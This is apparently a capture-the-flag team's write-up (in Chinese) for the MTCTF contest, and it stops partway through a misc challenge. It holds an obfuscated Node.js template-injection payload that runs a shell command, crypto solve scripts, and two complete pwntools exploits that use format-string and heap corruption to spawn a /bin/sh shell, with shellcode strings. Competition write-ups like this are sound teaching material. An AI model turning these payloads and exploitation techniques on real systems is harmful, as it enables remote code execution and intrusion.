MTCTF
非常高兴这次和师傅们一起拿了个第一,奖金据说下个月初到账。除了逆向,场上所有有解的题目均被解出(web 手用平板打了一天,停水停电大学真好。VN战队非常欢迎逆向或者其他方向大佬的加入呜呜(联系邮箱:79475432@qq.com
WEB
0X01 ESCAPE
{{[]["cons"+"tructor"]["con"+"structor"]("return(global[\"\\u0070\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073\"][\"\\u006d\\u0061\\u0069\\u006e\\u004d\\u006f\\u0064\\u0075\\u006c\\u0065\"][\"\\u0072\\u0065\\u0071\\u0075\\u0069\\u0072\\u0065\"](\"\\u0063\\u0068\\u0069\\u006c\\u0064\\u005f\\u0070\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073\")[\"\\u0065\\u0078\\u0065\\u0063\\u0053\\u0079\\u006e\\u0063\"](\"\\u0063\\u0061\\u0074\\u0020\\u002f\\u0066\\u006c\\u0061\\u0067\")[\"\\u0074\\u006f\\u0053\\u0074\\u0072\\u0069\\u006e\\u0067\"]())")()}}
ssti 原型链逃逸获得全局对象
0X02 GrandTravel
nosql注入+nodejs crlf + redis + node 反序列化 + ftp提权(后面会发个文章专门讲解) 很好的一道题
crypto
0x01 ezRSA
注意到M很大,为5048位,hint也很大,而相对来说s非常小,仅有256位,p是512位,所以可以判断考点为lattice,有
sh \equiv p-297498275426 \ mod \ M
sh-kM=p-297498275426
结合s=s,构造二维的格来打,可求得p,继而分解n,然后rsa正常解密即可。
exp
from Crypto.Util.number import *
e = 65537
c = 11223534598141520071392544441952727165225232358333005778273904279807651365082135278999006409297342081157139972503703772556228315654837441044781410960887536342197257046095815516053582104516752168718754752274252871063410625756822861003235434929734796245933907621657696650609132419469456238860601166224944487116
n = 99499509473364452726944770421623721217675378717234178828554602484867641740497277374806036356486848621495917213623425604565104435195783450029879177770305417469850119739921527698744700219067563802483159458398895082044997907953256062342593605652927874232404778144112740505724215742062859322375891810785229735653
M = 28858066896535909755146975040720031655813099454455588895434479778600245612915775220883088811806723015938061791264869678085304248608125313205719043320256733514389739252845381708094678596099621503299764646358765107958130065721737938646850422959290465490270263553423913213684958592738500488797707239673645370968467090153285601432966586133693641854092761919184904521240074718850103356119966387029699913571443658384564840234765103070736676067458391659605655580766436276719610283460962533141261830775028138998594269732067550977245136631815804641115446066102981044849495663224005844657686979516481904043008222498344271373989609634617315702887646444506965035406154183377067490922195507071571055579654138590566650703038341939225657159668601565182939447340585110418258653618384852356058444795156595720943362884361136229430356254095673818462046182310826133487611183265532844700265640889105864909560170846171486510513240630480729194415061752698286990999064594811803482429976978688266632277914610443963726561921790718480343488391563503774868490108659902216386976683532579945706490286814310031310144410303859633785939399012605326754445715302492704458881700872467560968264583996658711892595658439058034434031646411995511168849724976850557976639662545139917517675296224197763447929417263845949813741362574641118781293171167041592771305352186419565096347024619027397784780864922205105185970180629777320680707022011697404359388540366320053501502698747763307336114482530784826238326983596966436776918503653153420281803168537703048371580451
h = 24302462761412867722556483860201357169283131384498485449193507018526006760633350601593235386242712333885826513399701577522498685938541691414316724804357523659514319083860507720945068584985970098437482386854188516742033184163273293005356970701527614010961471490166306765208284126815267752826036846338185010168551115391901008731195800723630612524215610302192763771954146943262822909368086155537366851998954401585888789660061750804720858175620022924944428882337005545535959410243692854073069775794945154943244522898330286785483043492678802461244624116832548150221211726044545331789932659966539042635768789637635754297830131948383991027466194455817875377950516103513735000718642093769229006510961952865719649517629939801014585849419818774317178973918720330390674833583065434312010539617630210110724391629534996688713945139529416075521015600392479980677759342058040778532467875961508475990300178277703011765698425360329342396347848373844031930655143343217447877587074485794273364964346235973542157189093330870952677683308479410235841331914353677363106473914986073397716367455628483060709281215783434084559550690248426391913205234184130354155776334292729262232484610747771114078013979494659835579574006801652858265173309736540235377076956677464263798132149783780830729103485354096234062135454873557941791812722418582207577124971978987895472250326100927372068822672582017222521124179752698654114839303426099426224351872025466618402675104161895600513776962289703455252021742990686505176582638132300246212598903123706906104217087
L=matrix([[1,h],
[0,M]])
x=L.LLL()[0]
p=abs(x[1])+297498275426
q=n//p
phi=(p-1)*(q-1)
d=inverse_mod(e,phi)
print(long_to_bytes(pow(c,d,n)))
得到flag为:
flag{388bb794-ccda-f02e-79c6-8e44659c2481}
0X02 RomeoAndJuliet

Emmm,看题目,发现给了0x1314+0x520的机会去 选择明文 加密, 而且他这个KEYEXPANATION函数是有问题的。那很明显,应该是个差分攻击把…
可以去看看soreatu的博客里介绍了一个WMCTF的idiot box —— DES6轮差分攻击。
但是仔细观察这个S盒,他不是正常的S盒,里面有很多1,0。那就可以去测一下他的差分特征:
from binascii import hexlify, unhexlify
from Crypto.Util.number import bytes_to_long, long_to_bytes, getRandomNBitInteger
from collections import Counter
import random
s_box = [
[12, 1, 1, 0, 13, 2, 14, 7, 11, 10, 12, 0, 1, 12, 3, 1, 9, 1, 11, 2, 1, 15, 3, 9, 10, 5, 9, 0, 3, 15, 2, 4, 0, 1, 1,
4, 1, 0, 0, 6, 0, 5, 0, 1, 2, 1, 1, 14, 2, 5, 14, 9, 2, 10, 4, 0, 1, 1, 7, 0, 0, 0, 0, 0],
[1, 11, 2, 8, 11, 5, 1, 8, 0, 0, 2, 4, 13, 0, 11, 1, 0, 11, 2, 1, 0, 10, 14, 9, 14, 0, 9, 13, 3, 0, 4, 13, 7, 15, 0,
15, 3, 8, 0, 9, 14, 14, 0, 1, 1, 15, 0, 3, 0, 6, 2, 2, 0, 6, 2, 12, 1, 5, 1, 4, 0, 4, 1, 10],
[4, 2, 0, 12, 14, 1, 12, 15, 4, 1, 2, 0, 3, 5, 6, 1, 9, 13, 10, 12, 8, 1, 5, 0, 0, 8, 4, 11, 2, 1, 4, 7, 11, 1, 0,
10, 0, 1, 9, 14, 1, 7, 3, 14, 5, 0, 0, 0, 10, 0, 1, 5, 1, 1, 0, 15, 3, 8, 0, 3, 2, 15, 13, 9],
[8, 15, 9, 2, 10, 6, 8, 11, 0, 0, 1, 5, 1, 1, 9, 1, 1, 5, 3, 1, 2, 12, 14, 0, 2, 15, 4, 7, 11, 1, 8, 1, 6, 0, 0, 2,
0, 14, 1, 0, 11, 13, 0, 1, 14, 0, 1, 13, 5, 7, 6, 12, 6, 3, 5, 1, 1, 0, 3, 0, 9, 2, 0, 9],
[0, 1, 1, 13, 7, 12, 0, 12, 8, 14, 15, 1, 2, 2, 0, 4, 6, 2, 5, 1, 11, 1, 1, 1, 9, 12, 1, 3, 2, 15, 15, 0, 14, 2, 9,
2, 0, 1, 0, 1, 0, 10, 15, 14, 13, 11, 0, 2, 0, 0, 1, 1, 6, 11, 8, 5, 4, 10, 0, 9, 0, 3, 10, 9],
[14, 13, 1, 12, 2, 15, 8, 2, 1, 7, 5, 14, 1, 1, 1, 7, 1, 9, 0, 0, 0, 2, 11, 4, 6, 3, 5, 0, 4, 0, 0, 6, 0, 2, 5, 13,
12, 0, 4, 1, 13, 1, 10, 0, 1, 1, 2, 10, 5, 14, 6, 0, 14, 3, 12, 1, 13, 1, 1, 2, 9, 1, 0, 6],
[1, 2, 15, 1, 1, 1, 0, 0, 14, 2, 1, 8, 1, 12, 1, 0, 6, 0, 5, 10, 0, 0, 3, 9, 12, 8, 3, 13, 2, 11, 0, 3, 0, 0, 7, 13,
0, 1, 0, 0, 6, 2, 4, 10, 9, 15, 1, 2, 11, 2, 4, 8, 13, 5, 7, 12, 1, 1, 1, 11, 12, 14, 11, 0],
[8, 13, 12, 15, 0, 2, 1, 1, 9, 2, 0, 0, 15, 1, 9, 6, 8, 0, 0, 11, 14, 3, 5, 0, 11, 4, 0, 1, 4, 1, 12, 9, 2, 0, 12,
8, 10, 11, 1, 3, 15, 1, 3, 1, 7, 10, 6, 0, 1, 1, 7, 13, 1, 0, 8, 4, 0, 1, 2, 1, 6, 2, 7, 0]]
p_box = [19, 14, 15, 3, 10, 25, 26, 20, 23, 24, 7, 2, 18, 6, 30, 29, 1, 4, 9, 8, 27, 5, 13, 0, 21, 16, 17, 22, 12, 31,
11, 28]
extend_key = [2, 13, 16, 37, 34, 32, 21, 29, 15, 25, 44, 42, 18, 35, 5, 38, 39, 12, 30, 11, 7, 20, 17, 22, 14, 10, 26,
1, 33, 46, 45, 6, 40, 41, 43, 24, 9, 47, 4, 0, 19, 28, 27, 3, 31, 36, 8, 23]
def padding(msg):
pad_len = (8 - len(msg) % 8) % 8
return msg + bytes([pad_len] * pad_len)
def expand_key(key_seed=None):
keys = []
if key_seed == None:
key_seed = random.getrandbits(48)
Keygenerator = KEYGENERATOR(key_seed)
for _ in range(8):
keys.append(Keygenerator.next())
return keys
class KEYGENERATOR:
def __init__(self, seed):
self.state = seed
self.a = 0xdeadbeef
self.b = 0xbeefdead
self.p = 244953516689137
def next(self):
state_bin = bin(self.state)[2:].rjust(48, '0')
tmp = int(''.join(state_bin[extend_key[_]] for _ in range(48)), 2)
self.state = (tmp * self.a + self.b) % self.p
return self.state
class JULIETENCRYPTBLOCK:
def __init__(self, key=None):
self.key = key
self.keys = expand_key(self.key)
def s(self, x, index):
row = (x >> 5 << 1 & 2) + (x % 2)
col = (x >> 1 & 15)
return s_box[index][(row << 4) + col]
def p(self, x):
binx = [int(_) for _ in bin(x)[2:].rjust(32, '0')]
biny = [binx[p_box[i]] for i in range(32)]
y = int(''.join([str(_) for _ in biny]), 2)
return y
def expand(self, x):
binx = bin(x)[2:].rjust(32, '0')
biny = ''
index = -1
for qwer in range(8):
for j in range(index, index + 6):
biny += binx[j % 32]
index += 4
return int(biny, 2)
def Funct(self, x, k):
x_in = bin(self.expand(x) ^ k)[2:].rjust(48, '0')
y_out = ''
for i in range(0, 48, 6):
tmp = int(x_in[i:i + 6], 2)
y_out += bin(self.s(tmp, i // 6))[2:].rjust(4, '0')
y_out = int(y_out, 2)
y = self.p(y_out)
return y
def partenc(self, x, keys):
binx = bin(x)[2:].rjust(64, '0')
l, r = int(binx[:32], 2), int(binx[32:], 2)
for i in range(8):
l, r = r, l ^ self.Funct(r, keys[i])
y = (l + (r << 32)) & ((1 << 64) - 1)
return y
def enc(self, pt):
pt = padding(pt)
c = b''
for i in range(0, len(pt), 8):
c_block = long_to_bytes(self.partenc(bytes_to_long(pt[i:i + 8]), self.keys)).rjust(8, b'\x00')
c += c_block
return c
from collections import Counter
...
def gen_diff_output(diff):
p1 = getRandomNBitInteger(32)
p2 = p1 ^ diff
k = getRandomNBitInteger(48)
JE = JULIETENCRYPTBLOCK(k)
c1, c2 = JE.Funct(p1, k), JE.Funct(p2, k)
return c1 ^ c2, (p1, p2, c1, c2)
P_L = [0x00000000, 0x00000004, 0x00000040, 0x00000400, 0x00004000, 0x00040000, 0x00400000, 0x04000000, 0x40000000]
for P_ in P_L:
counter = Counter()
for i in range(5000):
X_, _ = gen_diff_output(P_)
counter[X_] += 1
X_, freq = counter.most_common(1)[0]
print(hex(P_)[2:].rjust(8, '0'), end=' => ')
print(hex(X_)[2:].rjust(8, '0'), freq / 5000)
# 04000000 => 00000000 0.3304
运气好在P_L里面就搞出来了一组优质的差分对。
04000000 => 00000000 0.3304 大概是三分之一的概率搞出来的。
很高。 那可以画个构造差分路径的图。
那就可以通过倒数第二轮的差分特征去构造差分攻击的,拿到子密钥,紧接着就可以针对KEY的扩展的漏洞是用LCG就可以日出来整个的flag了
但是攻击的时候发现0x1814次并不能够一次性打出来,而且拿数据慢,所以可能要多打几次…
并且对于相同的DES 发现将keys 倒过来就是解密了。
用来拿数据的脚本(仿照soreatu师傅的板子修改)
from json import dump
from tqdm import tqdm
from Crypto.Util.number import long_to_bytes, getRandomNBitInteger
from pwn import *
def send_msg(io, msg):
io.sendline(b'[Romeo]:' + msg)
io = remote('123.57.131.167', 33213)
io.recvuntil(b'[Juliet]:My love is:')
rec = io.recvline()
flagc = rec.strip().decode()
io.recv()
pairs = []
for i in tqdm(range(0x1814//2)):
p1 = getRandomNBitInteger(64)
p2 = p1 ^ 0x0000000004000000
msg1 = long_to_bytes(p1).hex().encode()
msg2 = long_to_bytes(p2).hex().encode()
send_msg(io, msg1)
c1 = int(io.recvline(keepends=False).split(b'[Juliet]:')[1].strip(), 16)
send_msg(io, msg2)
c2 = int(io.recvline(keepends=False).split(b'[Juliet]:')[1].strip(), 16)
pairs.append(((p1, p2), (c1, c2)))
dump([flagc, pairs], open("data", "w"))
攻击解密脚本:
from binascii import hexlify, unhexlify
from Crypto.Util.number import *
from collections import Counter
from tqdm import tqdm
from json import load
import random
s_box = [
[12, 1, 1, 0, 13, 2, 14, 7, 11, 10, 12, 0, 1, 12, 3, 1, 9, 1, 11, 2, 1, 15, 3, 9, 10, 5, 9, 0, 3, 15, 2, 4, 0, 1, 1,
4, 1, 0, 0, 6, 0, 5, 0, 1, 2, 1, 1, 14, 2, 5, 14, 9, 2, 10, 4, 0, 1, 1, 7, 0, 0, 0, 0, 0],
[1, 11, 2, 8, 11, 5, 1, 8, 0, 0, 2, 4, 13, 0, 11, 1, 0, 11, 2, 1, 0, 10, 14, 9, 14, 0, 9, 13, 3, 0, 4, 13, 7, 15, 0,
15, 3, 8, 0, 9, 14, 14, 0, 1, 1, 15, 0, 3, 0, 6, 2, 2, 0, 6, 2, 12, 1, 5, 1, 4, 0, 4, 1, 10],
[4, 2, 0, 12, 14, 1, 12, 15, 4, 1, 2, 0, 3, 5, 6, 1, 9, 13, 10, 12, 8, 1, 5, 0, 0, 8, 4, 11, 2, 1, 4, 7, 11, 1, 0,
10, 0, 1, 9, 14, 1, 7, 3, 14, 5, 0, 0, 0, 10, 0, 1, 5, 1, 1, 0, 15, 3, 8, 0, 3, 2, 15, 13, 9],
[8, 15, 9, 2, 10, 6, 8, 11, 0, 0, 1, 5, 1, 1, 9, 1, 1, 5, 3, 1, 2, 12, 14, 0, 2, 15, 4, 7, 11, 1, 8, 1, 6, 0, 0, 2,
0, 14, 1, 0, 11, 13, 0, 1, 14, 0, 1, 13, 5, 7, 6, 12, 6, 3, 5, 1, 1, 0, 3, 0, 9, 2, 0, 9],
[0, 1, 1, 13, 7, 12, 0, 12, 8, 14, 15, 1, 2, 2, 0, 4, 6, 2, 5, 1, 11, 1, 1, 1, 9, 12, 1, 3, 2, 15, 15, 0, 14, 2, 9,
2, 0, 1, 0, 1, 0, 10, 15, 14, 13, 11, 0, 2, 0, 0, 1, 1, 6, 11, 8, 5, 4, 10, 0, 9, 0, 3, 10, 9],
[14, 13, 1, 12, 2, 15, 8, 2, 1, 7, 5, 14, 1, 1, 1, 7, 1, 9, 0, 0, 0, 2, 11, 4, 6, 3, 5, 0, 4, 0, 0, 6, 0, 2, 5, 13,
12, 0, 4, 1, 13, 1, 10, 0, 1, 1, 2, 10, 5, 14, 6, 0, 14, 3, 12, 1, 13, 1, 1, 2, 9, 1, 0, 6],
[1, 2, 15, 1, 1, 1, 0, 0, 14, 2, 1, 8, 1, 12, 1, 0, 6, 0, 5, 10, 0, 0, 3, 9, 12, 8, 3, 13, 2, 11, 0, 3, 0, 0, 7, 13,
0, 1, 0, 0, 6, 2, 4, 10, 9, 15, 1, 2, 11, 2, 4, 8, 13, 5, 7, 12, 1, 1, 1, 11, 12, 14, 11, 0],
[8, 13, 12, 15, 0, 2, 1, 1, 9, 2, 0, 0, 15, 1, 9, 6, 8, 0, 0, 11, 14, 3, 5, 0, 11, 4, 0, 1, 4, 1, 12, 9, 2, 0, 12,
8, 10, 11, 1, 3, 15, 1, 3, 1, 7, 10, 6, 0, 1, 1, 7, 13, 1, 0, 8, 4, 0, 1, 2, 1, 6, 2, 7, 0]]
p_box = [19, 14, 15, 3, 10, 25, 26, 20, 23, 24, 7, 2, 18, 6, 30, 29, 1, 4, 9, 8, 27, 5, 13, 0, 21, 16, 17, 22, 12, 31,
11, 28]
extend_key = [2, 13, 16, 37, 34, 32, 21, 29, 15, 25, 44, 42, 18, 35, 5, 38, 39, 12, 30, 11, 7, 20, 17, 22, 14, 10, 26,
1, 33, 46, 45, 6, 40, 41, 43, 24, 9, 47, 4, 0, 19, 28, 27, 3, 31, 36, 8, 23]
flagc, pairs = load(open('data1', 'r'))
def padding(msg):
pad_len = (8 - len(msg) % 8) % 8
return msg + bytes([pad_len] * pad_len)
def expand_key(key_seed=None):
keys = []
if key_seed == None:
key_seed = random.getrandbits(48)
Keygenerator = KEYGENERATOR(key_seed)
for _ in range(8):
keys.append(Keygenerator.next())
return keys
def inv_key(key):
a = 0xdeadbeef
b = 0xbeefdead
p = 244953516689137
INV = inverse(a, p)
key = ((key - b) * INV) % p
key_inv = [0] * 48
key_bin = bin(key)[2:].rjust(48, '0')
for j in range(48):
key_inv[extend_key[j]] = key_bin[j]
key_invs = ''.join(key_inv)
return int(key_invs, 2)
def inv_keys(k8):
keys = [0]*7 + [k8]
for i in range(6, -1, -1):
keys[i] = inv_key(keys[i+1])
return keys
def inv_p(x):
x_bin = [int(_) for _ in bin(x)[2:].rjust(32, '0')]
y_bin = [0] * 32
for i in range(32):
y_bin[p_box[i]] = x_bin[i]
y = int(''.join([str(_) for _ in y_bin]), 2)
return y
class KEYGENERATOR:
def __init__(self, seed):
self.state = seed
self.a = 0xdeadbeef
self.b = 0xbeefdead
self.p = 244953516689137
def next(self):
state_bin = bin(self.state)[2:].rjust(48, '0')
tmp = int(''.join(state_bin[extend_key[_]] for _ in range(48)), 2)
self.state = (tmp * self.a + self.b) % self.p
return self.state
class JULIETENCRYPTBLOCK:
def __init__(self, key=None):
self.key = key
self.keys = expand_key(self.key)
def s(self, x, index):
row = (x >> 5 << 1 & 2) + (x % 2)
col = (x >> 1 & 15)
return s_box[index][(row << 4) + col]
def p(self, x):
binx = [int(_) for _ in bin(x)[2:].rjust(32, '0')]
biny = [binx[p_box[i]] for i in range(32)]
y = int(''.join([str(_) for _ in biny]), 2)
return y
def expand(self, x):
binx = bin(x)[2:].rjust(32, '0')
biny = ''
index = -1
for qwer in range(8):
for j in range(index, index + 6):
biny += binx[j % 32]
index += 4
return int(biny, 2)
def Funct(self, x, k):
x_in = bin(self.expand(x) ^ k)[2:].rjust(48, '0')
y_out = ''
for i in range(0, 48, 6):
tmp = int(x_in[i:i + 6], 2)
y_out += bin(self.s(tmp, i // 6))[2:].rjust(4, '0')
y_out = int(y_out, 2)
y = self.p(y_out)
return y
def partenc(self, x, keys):
binx = bin(x)[2:].rjust(64, '0')
l, r = int(binx[:32], 2), int(binx[32:], 2)
for i in range(8):
l, r = r, l ^ self.Funct(r, keys[i])
y = (l + (r << 32)) & ((1 << 64) - 1)
return y
def enc(self, pt):
pt = padding(pt)
c = b''
for i in range(0, len(pt), 8):
c_block = long_to_bytes(self.partenc(bytes_to_long(pt[i:i + 8]), self.keys)).rjust(8, b'\x00')
c += c_block
return c
JK = JULIETENCRYPTBLOCK()
candidate_keys = [Counter() for _ in range(8)]
for _, cs in tqdm(pairs):
c1, c2 = cs
if c1 ^ c2 == 0x0400000000000000:
continue
l1, l2 = c1 >> 32, c2 >> 32
r1, r2 = c1 & 0xffffffff, c2 & 0xffffffff
F_ = l1 ^ l2 ^ 0x04000000
F_ = inv_p(F_)
Ep1 = JK.expand(r1)
Ep2 = JK.expand(r2)
for i in range(8):
inp1 = (Ep1 >> (7-i)*6) & 0b111111
inp2 = (Ep2 >> (7-i)*6) & 0b111111
out_xor = (F_ >> (7-i)*4) & 0b1111
for key in range(64):
if JK.s(inp1 ^ key, i) ^ JK.s(inp2 ^ key, i) == out_xor:
candidate_keys[i][key] += 1
key = []
for i in range(8):
key.append(candidate_keys[i].most_common(1)[0][0])
key8 = int(''.join(bin(_)[2:].rjust(6, '0') for _ in key), 2)
print(key8)
print(key)
rec_keys = inv_keys(key8)[::-1]
print(rec_keys)
JK = JULIETENCRYPTBLOCK()
FLAGC = long_to_bytes(int(flagc, 16))
JK.keys = rec_keys
print(JK.enc(FLAGC))
PWN
welldone
# _*_ coding:utf-8 _*_
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
prog = './welldone'
#p = process(prog)#,env={"LD_PRELOAD":"./libc-2.31.so"})
libc = ELF("./libc-2.31.so")
#nc 123.57.131.167 36048
p = remote("123.57.131.167",31467)
def debug(addr,PIE=False):
debug_str = ""
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
for i in addr:
debug_str+='b *{}\n'.format(hex(text_base+i))
gdb.attach(p,debug_str)
else:
for i in addr:
debug_str+='b *{}\n'.format(hex(i))
gdb.attach(p,debug_str)
def dbg():
gdb.attach(p)
raw_input()
#-----------------------------------------------------------------------------------------
s = lambda data :p.send(data) #in case that data is an int
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda numb=4096 :p.recv(numb)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
it = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
bp = lambda bkp :pdbg.bp(bkp)
li = lambda str1,data1 :log.success(str1+'========>'+hex(data1))
def dbgc(addr):
gdb.attach(p,"b*" + hex(addr) +"\n c")
def lg(s,addr):
print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))
sh_x86_18="\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh_x86_20="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh="\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x48\xc7\xc0\x3b\x00\x00\x00\x0f\x05"
#https://www.exploit-db.com/shellcodes
#-----------------------------------------------------------------------------------------
main=0x4011d6
got=0x404040
#0x91d
#dbg()
#41988704198870
offset=6
#sl("aaaa%6$p")#5
sl("%4566c%8$hn%13$p"+p64(0x404040))
#sl("%4633c%8$hn%13$p"+p64(0x404040))
ru("0x7f")
data=int(r(10),16)+(0x7f<<40)
#data=uu64(ru("\x7f",drop=False)[-6:])
libc_base=data-(0x7f8c2389f0b3-0x7f8c23878000)
one=(0xe6c7e+libc_base)
lg("libc_base",data)
lg("one",(0xe6c81+libc_base))
exit_hook=0x1ED608+libc_base
#0x1ED608
#it()
#dbg()
#debug([0x401262])
for i in range(6):
lg("count",i)
lg("one",one)
pay="%"+str(one&0xff)+"c%8$hhn"
pay=pay.ljust(16,'a')
one=one>>8
sla(">",pay+p64(exit_hook+i))
#sla(">",pay+p64(0x404020+i))
#debug([0x401262])
pay="%4224c%8$hn"
pay=pay.ljust(16,'a')
sla(">",pay+p64((0x404040)))
it()
'''
0xe6c7e execve("/bin/sh", r15, r12)
constraints:
[r15] == NULL || r15 == NULL
[r12] == NULL || r12 == NULL
0xe6c81 execve("/bin/sh", r15, rdx)
constraints:
[r15] == NULL || r15 == NULL
[rdx] == NULL || rdx == NULL
0xe6c84 execve("/bin/sh", rsi, rdx)
constraints:
[rsi] == NULL || rsi == NULL
[rdx] == NULL || rdx == NULL
'''
linknotes
# _*_ coding:utf-8 _*_
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
prog = './linknotes'
#p = process(prog)#,env={"LD_PRELOAD":"./libc-2.31.so"})
libc = ELF("./libc-2.27.so")
#nc 123.57.131.167 36048
p = remote("123.57.131.167",30806)
def debug(addr,PIE=False):
debug_str = ""
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
for i in addr:
debug_str+='b *{}\n'.format(hex(text_base+i))
gdb.attach(p,debug_str)
else:
for i in addr:
debug_str+='b *{}\n'.format(hex(i))
gdb.attach(p,debug_str)
def dbg():
gdb.attach(p)
#raw_input()
#-----------------------------------------------------------------------------------------
s = lambda data :p.send(data) #in case that data is an int
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda numb=4096 :p.recv(numb)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
it = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
bp = lambda bkp :pdbg.bp(bkp)
li = lambda str1,data1 :log.success(str1+'========>'+hex(data1))
def dbgc(addr):
gdb.attach(p,"b*" + hex(addr) +"\n c")
def lg(s,addr):
print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))
sh_x86_18="\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh_x86_20="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh="\x48\xb8\x2f\x62\x69\x6e\x2f\x73\x68\x00\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x48\xc7\xc0\x3b\x00\x00\x00\x0f\x05"
#https://www.exploit-db.com/shellcodes
#----------------------------------------------------------------------------------------
def choice(a):
sla(">> ",str(a))
def add(offset,sz,cont):
choice(1)
sla("offset: ",str(offset))
sla("size: ",str(sz))
sa("content: ",cont)
def delete(offset):
choice(2)
sla("offset: ",str(offset))
def show(offset):
choice(3)
sla("offset: ",str(offset))
#0x202050
add(0x20,0x10,'aaa') #0
for i in range(7):
add(0x20,0xf0,'bbb') #7
add(0x20,0xf0,'bbb') #8
add(0x20,0x80,'oooo') #9 1
add(0x20,0x40,'oooo') #9 1
add(0x20,0x40,'oooo') #9 1
add(0x20,0xf0,'xxxx') #10 2 1
add(0x20,0x20,'cccc') #11 3 2
for i in range(7):
delete(1) #4
delete(1) #3
delete(1) #2
delete(1)
delete(1)
add(0x20,0x40,'a'*0x38+p64(0x1e0+0x50)) #2
delete(1)
delete(2)
add(0x20,0x70,'bbb') #2
add(0x20,0x40,'oooo') #2
add(0x20,0x40,'oooo') #3
add(0x20,0x80,'oooo')
add(0x20,0x70,'bbb')
show(5)
#add()
ru("content: ")
data=uu64(ru('\x7f',drop=False)[-6:])
lg("data",data)
libc_base=data-(0x7fb12d360ca0-0x7fb12cf75000)
sys=libc_base+libc.sym['system']
fh=libc_base+libc.sym['__free_hook']
one=libc_base+0x4f432
ml=libc_base+libc.sym['__malloc_hook']
lg("libc_base",libc_base)
delete(2)
delete(2)
delete(2)
add(0x20,0xb0,'a'*0x88+p64(fh-8))
lg("fh",fh)
add(0x20,0x40,p64(one)) #2
add(0x20,0x40,p64(one))
#dbg()
#dbg()
it()
'''
0x4f3d5 execve("/bin/sh", rsp+0x40, environ)
constraints:
rsp & 0xf == 0
rcx == NULL
0x4f432 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
0x10a41c execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
'''
MISC
奇奇怪怪的语言
下载附件得到一个ws文件,里面全是空格符,可知是whitespace解密
google一下whitespace在线解密,第一个就是在线IDE,跑一下得到一个十六进制数据,明显为ZIP压缩包数据,保存为压缩包
压缩包内有一个gif文件和一个kge文件
